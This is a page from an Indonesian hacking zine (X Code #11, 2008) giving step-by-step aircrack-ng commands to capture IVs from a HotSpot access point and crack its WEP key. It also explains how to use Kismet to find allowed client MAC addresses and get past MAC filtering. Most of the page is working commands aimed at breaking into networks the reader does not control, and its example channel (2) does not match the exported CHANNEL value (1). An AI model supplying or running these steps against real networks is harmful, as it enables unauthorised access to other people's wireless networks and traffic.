 X Code | Issue #11 -14-

airodump
Mematikan mode monitor di WLAN interface eth1

# airmon-ng stop eth1

Mengaktifkan mode monitor di WLAN interface eth1

# airmon-ng start eth1

Scanning melalui WLAN interface eth1

# airodump-ng eth1

Menjebol WEP menggunakan airodump dan aircrack
Bagian yang lumayan membuat pusing kepala adalah teknik untuk menjebol WEP. Teknik berikut ini membutuhkan traffic paket yang sangat besar, biasanya akan mudah dilakukan jika ada yang sedang melakukan transfer file di jaringan HotSpot. Jika tidak ada traffic sama sekali, sampai kapanpun akan susah untuk di crack WEP-nya.

Kita perlu mencatat tiga (3) hal, yaitu,

(1) BSSID / MAC Addresss AP
(2) MAC address WLAN kita
(3) Channel yang digunakan AP.

Misalnya,

BSSID 00:30:4F:4E:2B:50
WIFI 00:11:6b:33:d3:90
CHANNEL 2

Untuk memudahkan operasi ada baiknya melakukan

# export AP=00:30:4F:4E:2B:50
# export WIFI=00:11:6b:33:d3:90
# export CHANNEL=1

Jalankan airodump di WLAN eth1

# airodump-ng --ivs -w hasilcapture --bssid $AP --channel $CHANNEL eth1

Jalankan aircrack untuk mengcrack WEP

# aircrack-ng -a 1 -e essidapyangakandicrack -n 64 hasilcapture-01.ivs

Anda akan membutuhkan banyak IVS, pastikan traffic cukup tinggi. Hal ini akan mudah jika ada yang sedang transfer file di jaringan HotSpot.

Melewati Pembatasan Mac Address
Sebagian AP akan memfilter MAC address client. Teknik menemukan MAC address client yang di ijinkan lewat oleh AP menggunakan Kismet adalah

# kismet

Lakukan

space
S - untuk men-sort
S - untuk men-sort terhadap SSID
Panah Bawah - Letakan di SSID AP yang kita inginkan.
ENTER - detail AP
C - lihat siapa saja & MAC address client AP tersebut

Pastikan airmon tidak aktif di WLAN eth1

# airmon-ng stop eth1

Yogyafree © 2008